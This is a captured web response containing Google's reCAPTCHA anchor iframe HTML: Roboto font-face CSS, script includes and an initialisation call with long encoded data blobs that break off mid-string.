

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVe8AoAAAAAD_i-eZsmSSfVkN2Jaq3tnOhJODd&co=aHR0cHM6Ly8xMGNhcmJlc3QucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=93suzr5dmpic
body_size: 49505
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3nqtfdRBpnzgrA4VqOZQ9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3nqtfdRBpnzgrA4VqOZQ9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3nqtfdRBpnzgrA4VqOZQ9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/DiMOswqh3w6UQC2nCim8JSFbCn0nCpMKePcO7M8KTwrzCncOiwpRLGMOcwpJ0W1TDqMKfEhPCrA5QM07DgMOkw5fDpMOcwpNiwpDClMK9w6dQw4JTw7ARw6jCjjxFw5kiwo8Bw5Q3f8K9ScKfdsKww5stB8Kowo57T8O7w4YUwpNHwpcKw6TCksO/NcO4w6LChS4Mwq5Rw48HSgRCw7jDkcKTwoTDoBfCuMOnJ8KWw7cEN8ORwolDQ2zCuMO9wpjCqiPCisKCPsK+w4DDv0jCucKZwrw/[base64]/cQZ0WMOsw7Y+BDTCocOBBcOOw44JcGrDrhfCm2LCscKxwoDDpXN/VHUtw4dpGibDjQtNwoc+F8KLw7nDhUTCgsO9w7Flwp3Ct8K3QsKmYVXCgsOYw4PDm8OgbMOAw6PCkcKHw40XwrQYwqVxwo/[base64]/[base64]/CgAUCOcKnwpXDl8KRXMO0w63CjB1DwqdmwpxSEGHCm8O/[base64]/[base64]/[base64]/[base64]/CncObwoDDt29pUEnCs8OVw4bCvcOKwrfClzp9wo/DusORwqNhw6oBw7gnIxU9w47DhsKmFyDCkMOYYB/DpmjDr8KwG2BjwqMEwrx8w6VPw73DoC8/[base64]/[base64]/Dl8OWwoYBwqMfRMOxw7PCk2TCtsOXwojCi8OHwrNkw50sCGLDvkh2w5Now613WiTDnT1sBcOLEEkze33ChsKNwpXClCLCvMO7w4AHKsK6KMO/wrgfw5XCnsOYSMKiw40pw6USw7hGWnrDjT1qwo0Mw7YLwrfCqcOgdMOPw4LClRISwrMLUsO2am3CtytPw50LLmJ6w7XDsgBZdMKNNcONdcKmVcKSV07CtVfDs8O/BsKGBgfCsFTDucKNE8Ojw5NQXMKOfcK+w4LCnMOUw4EXacOgwo/DoTLCh8OkwrrDssOROlFrHgPDkW7DmCgSFcK8GRLDssKOw7EQPBQAwpnDusKOUBzCgVRQw4XClDJGVMKUW8OLw40OwqJSUhQ+wozCvW/CrsOGHC4oXxVECjnCssOBezrDnHfCpXw5SMOaw5XCgsOsJCtiwpROwrLCgw4TR0fCvhkTwrtRwpBJK39gNsKtwrHCt8KTw4Agw6bDh8ORGyvCmMK+wo9awrXDjE3Cl8OqRQHChcKyw61gw44Swo3CkcKRwoEZw7fCiU3DvMOJwrBvKSjCv8KaZk/Dp18tSWLCtsOvd8KvRMOtw7VaBcKZw6xPRW1xfy3CtCAeEA16w5xdUHQoUz0aMUMiw4ccw7YVwrocwp/CkhZJw6QNw65tQcOpw4MpUcKfPcOgw51swr0VWAlVwoxxU8KRw6JbwqbDq19Cwr5IfMKeITFHwo/DrcODdcOIw78DJhUWHMKmMkrDowB9wrLDm8O/OW/CrTHCtsKNGcK/VsKnRsORwofCgHVjwqUFw6HDs3HCn8K/HsOrwpHDu8ORw7cgwqB2w4QWGzHCt8KUOsKHEcOJWlvDjUDDoMKew6rDqkA/wrRGw4nDhcK8wrBewo3CgsKefcKFVcK+GMKjQC7Dh1lowqDDi0l3TgLCg8OgeGF9MMKcN8KGw5MyHlfDo8OxFsO/I2rCkkfCqMOOw5rDpWwiwqE6wowDw5PDpijDt8KUERZ5wokSwpnDhcKowp7CjsOlw61QwoXDpMK4w6XDiMKGwrbDjh/[base64]/wrLDvgQcRw4Iw6Zuwr9zCxxPaMOqwqPCp8K4w5/CrDfDhyI+IcOYfcOEd8O1w6rCncKDUhPCozdUJhXDusOsNMO7MmMLKsOQG1fDpcO7BMK+w6XClcOsNsObw43DpmLCkS/[base64]/CucKYwpjDsRZrw7PDhcKgbMKGccO0UcKuEmHCuE3D